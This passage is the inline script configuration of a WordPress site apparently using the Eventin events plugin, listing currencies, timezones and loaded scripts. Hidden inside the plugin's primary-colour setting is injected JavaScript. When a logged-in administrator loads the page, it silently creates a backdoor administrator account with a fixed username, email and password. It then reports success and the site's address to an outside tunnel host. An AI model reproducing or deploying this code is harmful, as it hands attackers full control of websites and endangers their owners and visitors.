loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","location_map_nonce":"8024ce9fee","scanner_nonce":"c3c318c712","attendee_page_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/simplydoit.net\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=1768304791" id="etn-qr-code-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://simplydoit.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "33f7345f94" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://simplydoit.net/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-8,"offsetFormatted":"-8","string":"America\/Los_Angeles","abbr":"PST"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js" defer></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769817730","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-admin/js/editor.min.js?ver=6.8.3" id="editor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/block-library.min.js?ver=345e81712b7dbb2f48dc" id="wp-block-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js" defer></script>
<script type="text/javascript" id="etn-packages-js-extra">
/* <![CDATA[ */
